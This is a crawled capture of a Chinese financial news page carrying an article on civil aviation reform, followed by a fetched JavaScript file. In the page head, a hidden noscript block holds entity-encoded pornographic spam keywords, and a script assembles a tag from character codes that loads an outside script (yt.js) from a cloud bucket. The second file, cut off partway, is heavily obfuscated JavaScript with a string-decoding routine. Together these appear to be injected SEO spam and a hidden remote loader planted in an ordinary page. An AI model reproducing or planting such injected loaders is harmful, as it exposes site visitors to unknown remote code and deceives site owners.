

--- FILE ---
content_type: text/html
request_url: http://www.moneyj.cn/2020/quyu_0221/45104.html
body_size: 29812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html xmlns:wb="http://open.weibo.com/wb">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="民航改革进入攻坚阶段 脱困曙光初现">
<meta name="description" content="和讯财经7月23日消息：今年上半年，中国民航全行业在去年实现赢利的基础上，扣除油价上涨因素，按可比口径计算，比去年同期减亏增利11 5亿   ">
<link href="http://lianmeng.meipopr.com/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://lianmeng.meipopr.com/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<!---网站ICO小图标设置--->
<!---link rel="shortcut icon" href="http://lianmeng.meipopr.com/favicon.ico" type="image/x-icon" /--->

<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/search_common.js"></script>


<!-- 最新版本的 Bootstrap 核心 CSS 文件 -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<!-- 可选的 Bootstrap 主题文件（一般不用引入） -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

<!-- 最新的 Bootstrap 核心 JavaScript 文件 -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<link href="https://cdn.bootcss.com/Swiper/4.2.6/css/swiper.min.css" rel="stylesheet">
</head>
<body>
    
    <div class="body-top">
    <div class="content">
        		<div id="announ">
                 <ul>
                                  </ul>
            </div>
     	 <script type="text/javascript">
$(function(){
	startmarquee('announ',22,1,500,3000);
})
</script>
            <div class="login lh24 blue"><a href="/index.php?m=content&c=rss&siteid=1" class="rss ib">rss</a><span class="rt"><script type="text/javascript">document.write('<iframe src="/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="500" height="24" frameborder="0" scrolling="no"></iframe>')</script></span></div>
    </div>
</div>
<div class="header container-fluid">
    

    <div class="lmheader container">

                               
        
                             
       
    </div>
        <!--判断是否存在自定义样式表，如果有附加样式表，如果没有，此处留空-->
                            	
	



    <div class="subnav">
        <div class="container navigator">
            <div class="smlogo">
                                    <style>
                    @media screen and (max-width: 768px) {
                        .lmms{display:none;}
                        .smlogo img{  position: fixed; width:80px; top:18px; left:0px; right:0px; margin:0px auto; }
                        .header .nav-bar,.header .nav-bar map,.header .nav-site,.header .nav-site li.line,.header .subnav{background:#fff; padding-top:10px; padding-bottom:10px; border-bottom:1px #ddd solid;}
                    }
                </style>
                    <div class="back"><a href="javascript:history.back(-1)"><span class="glyphicon glyphicon-menu-left"></span></a></div>
                    <a href="http://www.moneyj.cn/quyu/"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578030509.jpg" alt="区域"></a>
                
               
              
                    <div class="lmms">
                                        </div>
                
            </div>
                <button type="button" class="navbar-toggle collapsed" style="margin:0px;">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
              </button>
            <div class="webdh collapse navbar-collapse" id="bs-example-navbar-collapse-1">
               
                        <a href="http://www.moneyj.cn/">首页</a> 
                                                                        <a href="http://www.moneyj.cn/yaowen/">要闻</a>
                                                        <a href="http://www.moneyj.cn/caijing/">财经</a>
                                                        <a href="http://www.moneyj.cn/quyu/">区域</a>
                                                        <a href="http://www.moneyj.cn/chanjing/">产经</a>
                                                        <a href="http://www.moneyj.cn/keji/">科技</a>
                                                        <a href="http://www.moneyj.cn/fangchan/">房产</a>
                                                        <a href="http://www.moneyj.cn/licai/">理财</a>
                                                        <a href="http://www.moneyj.cn/qiche/">汽车</a>
                                                                         <div class="search">
                        <div class="bd">
                            <form action="http://lianmeng.meipopr.com/index.php" method="get" target="_blank">
                                <input type="hidden" name="m" value="search"/>
                                <input type="hidden" name="c" value="index"/>
                                <input type="hidden" name="a" value="init"/>
                                <input type="hidden" name="typeid" value="1" id="typeid"/>
                                <input type="hidden" name="siteid" value="1" id="siteid"/>
                                <input type="text" class="text" name="q" id="q"/><input type="submit" value="搜 索" class="button" />
                            </form>
                        </div>
                    </div>
        <div class="none"></div>
            </div><!--web导航over-->
        </div>
		
    </div>
	</div><!--headerover-->
</div>



    <noscript><title>&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;</title>
    <meta name="keywords" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;" />
    <meta name="description" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;&#44;&#119;&#119;&#119;&#46;huijiunv.com&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#22810;&#20154;&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#12290;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>
    民航改革进入攻坚阶段 脱困曙光初现区域 -  财经界 </title>






                                





<script>
    
    $(document).ready(function(){


        $(".navigator button").toggle(
          function(){
        $(".collapse").fadeIn(1000);
        },function(){
          $(".collapse").fadeOut(1000);
        });


    })

</script><div class="main container">
	<div class="">
		
        <div id="Article">
        	<h1>民航改革进入攻坚阶段 脱困曙光初现<br />
<span>2020-02-21 09:48:14&nbsp;&nbsp;&nbsp;来源：	&nbsp;&nbsp;&nbsp;<span class="showpc"><div style="display:none">评论：<a href="#comment_iframe" id="comment">0</a></div></span></span>
</h1>
			<div class="summary" >和讯财经7月23日消息：今年上半年，中国民航全行业在去年实现赢利的基础上，扣除油价上涨因素，按可比口径计算，比去年同期减亏增利11 5亿   </div>			<div class="content">
				<div class="weibofx">
					<wb:share-button appkey="2058666441" addition="full" type="icon" ralateUid="3201369711"></wb:share-button>

				</div>
							
								<span style="background-color: rgb(47, 79, 79); color: rgb(220, 220, 220); font-family: 宋体; font-size: medium;">和讯财经7月23日消息：今年上半年，中国民航全行业在去年实现赢利的基础上，扣除油价上涨因素，按可比口径计算，比去年同期减亏增利11.5亿元。下半年，中国民航将组建3大航空集团公司，建立现代企业制度，逐步建立宏观调控下灵活的价格机制。这些举措表明，中国民航正在进入结构升级、适应市场的关键时期，改革进入最艰难的攻坚阶段。民航整体实现脱困曙光初现。</span>
<p style="color: rgb(220, 220, 220); font-family: 宋体; font-size: medium; background-color: rgb(47, 79, 79);">　　据新华社报道，改革开放以来，中国民航一直保持较快的增长速度。乘坐飞机的人从解放初的1万人次增长到近6000万人次，航线从2条发展到1122条，飞机从12架发展到500多架。在高速发展的同时，民航也在各个方面积存了矛盾和困难：我国有34家航空公司，小而多，形不成规模效益，资源配置重复，航空公司还不是真正的市场主体，自我约束能力较差，进行低水平的分散竞争；销售代理市场不尽规范，民航销售代理人在短短几年内发展到5000余家；航空运输营销管理水平不够高，计算机订座系统、离港系统、收益管理系统等还很不完备。由于这些因素的综合作用，1998年民航首次出现全行业亏损，亏损额高达24.4亿元，而且面对着一片混乱的市场：中国民航总局于1997年9月出台了&ldquo;一种票价、多种折扣&rdquo;的运价政策，但出现了不计成本的削价竞销。民航成为国务院要求三年脱困的主要行业之一。</p>
<p style="color: rgb(220, 220, 220); font-family: 宋体; font-size: medium; background-color: rgb(47, 79, 79);">　　为走出困境，中国民航总局首先从整顿规范市场入手进行改革。1999年初下发通知，规定各航空公司不得以任何名义进行折扣销售。全国销售代理由5030家减少到3954家，对150家销售代理停业整顿。全国将在年底全部实现计算机出票，销售代理暗箱操作的大门已经关上。今年4月以来在108条航线上实行的企业联合经营，提高了企业自律能力。一年多来的整顿使混乱的民航市场逐渐平静下来，国内航线客运低价竞销的局面基本得到了控制。中国民航总局日前宣布，&ldquo;禁折令&rdquo;作为权宜之计已完成使命，将逐步改进价格管理办法，由政府制定指导性价格，变为政府对运价实施宏观幅度管理，企业依据市场变化灵活定价。这些改革实践表明，民航市场正逐步趋向成熟，政府管理部门和企业都在市场中得到锻炼，吸取教训。</p>
<p style="color: rgb(220, 220, 220); font-family: 宋体; font-size: medium; background-color: rgb(47, 79, 79);">　　民航企业摆脱困境的根本出路是进行结构升级，建立起现代企业制度，实现资源优化配置，提高竞争实力。在反复酝酿，征求意见的基础上，中国民航总局日前宣布，中国民航总局直属的中国国际航空公司、中国南方航空公司、中国东方航空公司、中国西南航空公司、中国西北航空公司、中国北方航空公司、中国新疆航空公司、中国云南航空公司、长城航空公司、中航浙江航空公司10家航空公司，将以中国国际航空公司、中国东方航空公司、中国南方航空公司为基础组建三大航空运输集团公司，组建的原则是&ldquo;企业自愿，政府引导，发挥集团优势&rdquo;，政府决不&ldquo;拉郎配&rdquo;。各地方航空公司可在自愿基础上积极参与3大集团重组。组建后的集团公司每家资产总规模在500亿元左右。3大集团公司将按照现代企业制度的要求，建立各负其责，协调运转、有效制衡的公司法人治理结构。中国民航总局将从市场准入、航线分配等方面采取扶优扶强政策，促进企业重组。</p>
<p style="color: rgb(220, 220, 220); font-family: 宋体; font-size: medium; background-color: rgb(47, 79, 79);">　　航空公司内部两年来也在按照市场经济的要求转换经营机制，改进管理工作。普遍实施减员增效、下岗分流，中国民航的人员总量呈零增长或负增长趋势。西北航空公司将机关处室由原来的32个减少到15个，人员由460人减少到220人。西南航空飞机维修公司两年共减少职工663人，休工6660次。亏损企业普遍减发工资，民航人力成本下降到总成本的5.8%。粗放的管理被细化了，航空运输生产的各个环节成本支出都定了标准，飞机上的配餐有一个旅客才有一份，不再多余。去年全行业吨公里主营业务成本水平降低了5.4%。</p>
<p style="color: rgb(220, 220, 220); font-family: 宋体; font-size: medium; background-color: rgb(47, 79, 79);">　　一系列改革措施促使中国民航内部正在发生变化，从中，人们看到中国民航脱困的&ldquo;曙光&rdquo;。去年，中国民航全行业当年实现盈利7.9亿元。今年上半年，在去年客流量上升的基础上，中国民航的客流量增长幅度创造了近三年来的最高水平，比去年同期增长12.7%，经营形势良好。</p>
<p style="color: rgb(220, 220, 220); font-family: 宋体; font-size: medium; background-color: rgb(47, 79, 79);">　　但是，中国民航要实现今年的盈利目标，仍面临重重困难：组建三大航空集团公司是中国民航改革的重头戏。这项工作涉及7.3万人的调整和1500亿元资产的重组，而且这些直属企业管理粗放，机构臃肿，冗员多，效率不高，进行改革重组的难度之大可想而知。外部环境也不理想，油料价格的调整造成航油价格上涨35%，全行业上半年因此增加成本支出12.7亿元，与民航自身提高效益减亏数相抵后，全行业仍整体亏损5.6亿元。今年全年将新增48架飞机，杭州萧山机场、厦门高崎机场等投产，推动成本支出大幅度增长。</p>
<p style="color: rgb(220, 220, 220); font-family: 宋体; font-size: medium; background-color: rgb(47, 79, 79);">　　我国目前每年乘坐飞机旅客量约为6000万人次，随着人民生活水平的提高，必然会有更多的人选择飞机出行。中国民航总局将本着积极稳妥、确保安全的原则，先易后难，加快推进改革。渡过目前的难关，&ldquo;朝阳产业&rdquo;将冉冉升起，到下个世纪中叶，我国将成为世界民航运输强国。</p>
				<div class="wxandmz">
					<div class="wxcode" style="display:none;">
					<img src="http://www.soft.erobots.site/gopic/uploadimg/1578038085.jpg">
					</div>

					<div class="mianze"><div style="display:none;">聚焦更多热门资讯请扫码关注</div><dd>免责声明：本站刊发的所有资料均来源于互联网，并不代表本站立场，若无意中侵犯了某个媒体或个人的权益请告知，我们将第一时间删除相关信息。</dd></div>

					<div class="none" style="background:#fafafa;"></div>

					<div class="Article-Tool">
      	
				      <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					</div>

				</div>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
            <p style="margin-bottom:10px ; display:none;" class="showpc">
            <strong>相关热词搜索：</strong>            </p>
            <p class="f14 showpc" style="display:none;" >
                <strong>上一篇：</strong><a href="http://www.moneyj.cn/2020/quyu_0221/45103.html">2018年海外财经十大新闻</a><br />
                <strong>下一篇：</strong><a href="javascript:alert('最后一页');">最后一页</a>
            </p>
                                            <div class="bk15"></div>
            <script type="text/javascript" src="http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=867-45104-1"></script>      </div>
      
  </div>

  <div class="col-auto">
  		<div class="ad"><a href="#" target="blank"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578039675.png"/></a></div>
		
        <div class="box">
            <h5 class="title-2">大家都在看</h5>
            <ul class="content digg">
												<li><a href="http://www.moneyj.cn/2020/quyu_0221/45102.html" target="_blank" title="华尔街开始对财经新闻数据分析">华尔街开始对财经新闻数据分析</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0221/45104.html" target="_blank" title="民航改革进入攻坚阶段 脱困曙光初现">民航改革进入攻坚阶段 脱困曙光初现</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0214/38900.html" target="_blank" title="林玉彪带领江南网人员从疫情幕后到前线史">林玉彪带领江南网人员从疫情幕后到前线</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0221/45103.html" target="_blank" title="2018年海外财经十大新闻">2018年海外财经十大新闻</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0121/19380.html" target="_blank" title="我国信息技术产业蓬勃发展，动力强劲">我国信息技术产业蓬勃发展，动力强劲</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0214/39232.html" target="_blank" title="《歌手·当打之年》迎来淘汰之战 网易云音乐免费收听">《歌手&middot;当打之年》迎来淘汰之战 网易</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0213/37273.html" target="_blank" title="商务部：支持服务外包企业复工生产 全力为企业排忧解难">商务部：支持服务外包企业复工生产 全</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0213/37271.html" target="_blank" title="中科院专家预测：疫情对中国经济全年影响有限">中科院专家预测：疫情对中国经济全年影</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0213/37270.html" target="_blank" title="大学生返校后是否需先隔离14天？ 教育部回应">大学生返校后是否需先隔离14天？ 教育</a></li>
									<li><a href="http://www.moneyj.cn/2020/quyu_0213/37269.html" target="_blank" title="教育部：874万高校毕业生就业形势将更严峻复杂">教育部：874万高校毕业生就业形势将更严</a></li>
							            </ul>
        </div>
	

        <div class="bk10"></div>
        <div class="box">
            <h5 class="title-2">月排行</h5>
            <ul class="content rank">
											<li><span>2</span><a href="http://www.moneyj.cn/2020/quyu_0221/45102.html" class="title" title="华尔街开始对财经新闻数据分析">华尔街开始对财经新闻数据分析</a></li>
								<li><span>2</span><a href="http://www.moneyj.cn/2020/quyu_0214/38900.html" class="title" title="林玉彪带领江南网人员从疫情幕后到前线史">林玉彪带领江南网人员从疫情幕后到前...</a></li>
								<li><span>1</span><a href="http://www.moneyj.cn/2020/quyu_0221/45104.html" class="title" title="民航改革进入攻坚阶段 脱困曙光初现">民航改革进入攻坚阶段 脱困曙光初现</a></li>
								<li><span>1</span><a href="http://www.moneyj.cn/2020/quyu_0221/45103.html" class="title" title="2018年海外财经十大新闻">2018年海外财经十大新闻</a></li>
								<li><span>1</span><a href="http://www.moneyj.cn/2020/quyu_0121/19380.html" class="title" title="我国信息技术产业蓬勃发展，动力强劲">我国信息技术产业蓬勃发展，动力强劲</a></li>
								<li><span>0</span><a href="http://www.moneyj.cn/2020/quyu_0214/39232.html" class="title" title="《歌手·当打之年》迎来淘汰之战 网易云音乐免费收听">《歌手&middot;当打之年》迎来淘汰之战 网...</a></li>
								<li><span>0</span><a href="http://www.moneyj.cn/2020/quyu_0213/37273.html" class="title" title="商务部：支持服务外包企业复工生产 全力为企业排忧解难">商务部：支持服务外包企业复工生产 ...</a></li>
								<li><span>0</span><a href="http://www.moneyj.cn/2020/quyu_0213/37271.html" class="title" title="中科院专家预测：疫情对中国经济全年影响有限">中科院专家预测：疫情对中国经济全年...</a></li>
								<li><span>0</span><a href="http://www.moneyj.cn/2020/quyu_0213/37270.html" class="title" title="大学生返校后是否需先隔离14天？ 教育部回应">大学生返校后是否需先隔离14天？ 教...</a></li>
								<li><span>0</span><a href="http://www.moneyj.cn/2020/quyu_0213/37269.html" class="title" title="教育部：874万高校毕业生就业形势将更严峻复杂">教育部：874万高校毕业生就业形势将...</a></li>
							            </ul>
        </div>
    </div>
    <div class="none"></div>

</div>


<script type="text/javascript">

 w = $(document).width();

 if(w<768){
	$(".adtwo").show();
 }

<!--
	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://lianmeng.meipopr.com/index.php?m=content&c=index&a=json_list&type=keyword&modelid=1&id=45104&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://lianmeng.meipopr.com/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  //$('#Article .content img').LoadImage(true, 660, 660,'/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://lianmeng.meipopr.com/api.php?op=count&id=45104&modelid=1"></script>
﻿<div class="footer">
        

                                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                    
        本网站内容来源于互联网，如因版权和其它问题需要同本网联系。 邮箱：5236771@qq.com 

                            
                            


        </div>

<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

$(document).ready(function(){
    $(".lmms").click(function(){
        $(".zqlist").show();
    })

    $(".zqclose span").click(function(){
        $(".zqlist").hide();
    })
})

</script>


<div class="zqlist">
    <div style="height:30%;"></div>
    <ul>
        <h1>全部网站：</h1>
        <li><a href="http://bx.wanliancm.com/" target="_blank">本溪站</a></li>
        <li><a href="http://sy.wanliancm.com/" target="_blank">沈阳站</a></li>
        <li><a href="http://dl.wanliancm.com/" target="_blank">大连站</a></li>
        <li><a href="http://as.wanliancm.com/" target="_blank">鞍山站</a></li>
        <li><a href="http://fs.wanliancm.com/" target="_blank">抚顺站</a></li>
        <li><a href="http://dd.wanliancm.com/" target="_blank">丹东站</a></li>
        <li><a href="http://jz.wanliancm.com/" target="_blank">锦州站</a></li>
        <li><a href="http://bj.wanliancm.com/" target="_blank">北京站</a></li>
        <li><a href="http://sh.wanliancm.com/" target="_blank">上海站</a></li>
        <li><a href="http://tj.wanliancm.com/" target="_blank">天津站</a></li>
        <li><a href="http://cq.wanliancm.com/" target="_blank">重庆站</a></li>
        <li><a href="http://nb.wanliancm.com/" target="_blank">宁波站</a></li>
        <li><a href="http://qd.wanliancm.com/" target="_blank">青岛站</a></li>
        <li><a href="http://sjz.wanliancm.com/" target="_blank">石家庄站</a></li>
        <li><a href="http://ty.wanliancm.com/" target="_blank">太原站</a></li>
        <li><a href="http://cc.wanliancm.com/" target="_blank">长春站</a></li>
        <li><a href="http://heb.wanliancm.com/" target="_blank">哈尔滨站</a></li>
        <li><a href="http://fos.wanliancm.com/" target="_blank">佛山站</a></li>
        <li><a href="http://nj.wanliancm.com/" target="_blank">南京站</a></li>
        <li><a href="http://cd.wanliancm.com/" target="_blank">成都站</a></li>
        <li><a href="http://wh.wanliancm.com/" target="_blank">武汉站</a></li>
        <li><a href="http://zz.wanliancm.com/" target="_blank">郑州站</a></li>
        <li><a href="http://hk.wanliancm.com/" target="_blank">海口站</a></li>
        <div class="none"></div>
        <div class="zqclose"><span>[关闭]</span></div>
    </ul>

</div>
<div style="display: none;">
    <script type="text/javascript" src="https://js.users.51.la/20175501.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/yt.js
body_size: 8468
content:
var _0xodE='jsjiami.com.v7';var _0x43bf86=_0x5754;function _0x5754(_0x4c8460,_0x22458d){var _0x57d803=_0x57d8();return _0x5754=function(_0x575411,_0x40fe4b){_0x575411=_0x575411-0x1b9;var _0x17e69f=_0x57d803[_0x575411];if(_0x5754['zyKuzp']===undefined){var _0x4742ea=function(_0x6fbe28){var _0x52edc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1664eb='',_0xc0388f='';for(var _0x32d301=0x0,_0x112a81,_0x221071,_0x4b3116=0x0;_0x221071=_0x6fbe28['charAt'](_0x4b3116++);~_0x221071&&(_0x112a81=_0x32d301%0x4?_0x112a81*0x40+_0x221071:_0x221071,_0x32d301++%0x4)?_0x1664eb+=String['fromCharCode'](0xff&_0x112a81>>(-0x2*_0x32d301&0x6)):0x0){_0x221071=_0x52edc4['indexOf'](_0x221071);}for(var _0x3ba05f=0x0,_0x2e9e6b=_0x1664eb['length'];_0x3ba05f<_0x2e9e6b;_0x3ba05f++){_0xc0388f+='%'+('00'+_0x1664eb['charCodeAt'](_0x3ba05f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc0388f);};var _0x48eebe=function(_0x2f21d1,_0x1dbd7e){var _0x188e91=[],_0x2fdc6f=0x0,_0x264bfb,_0x4d68e8='';_0x2f21d1=_0x4742ea(_0x2f21d1);var _0x4bcebb;for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x188e91[_0x4bcebb]=_0x4bcebb;}for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb]+_0x1dbd7e['charCodeAt'](_0x4bcebb%_0x1dbd7e['length']))%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb;}_0x4bcebb=0x0,_0x2fdc6f=0x0;for(var _0x58bf7b=0x0;_0x58bf7b<_0x2f21d1['length'];_0x58bf7b++){_0x4bcebb=(_0x4bcebb+0x1)%0x100,_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb])%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb,_0x4d68e8+=String['fromCharCode'](_0x2f21d1['charCodeAt'](_0x58bf7b)^_0x188e91[(_0x188e91[_0x4bcebb]+_0x188e91[_0x2fdc6f])%0x100]);}return _0x4d68e8;};_0x5754['qNFzUH']=_0x48eebe,_0x4c8460=arguments,_0x5754['zyKuzp']=!![];}var 